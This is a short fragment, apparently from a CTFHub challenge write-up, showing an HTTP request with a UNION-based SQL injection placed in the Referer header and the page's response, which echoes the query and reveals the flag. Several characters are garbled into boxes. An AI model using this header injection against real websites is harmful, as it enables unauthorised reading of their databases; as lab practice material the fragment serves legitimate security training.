 Referer:-1 union select 1,group_concat(vepmdjdckf)
from nmmtmpyzdr#
Content-Length: 2
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | Refer□□</title>
<link rel="stylesheet"
href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Refer□□</h1>
<p>□□referer□□ID</p>
<code>select * from news where id=-1
union select 1,group_concat(vepmdjdckf) from
nmmtmpyzdr#</code></br>ID: 1</br>Data:
ctfhub{f7d2a2b89cb740845db6166f} </div>
</div>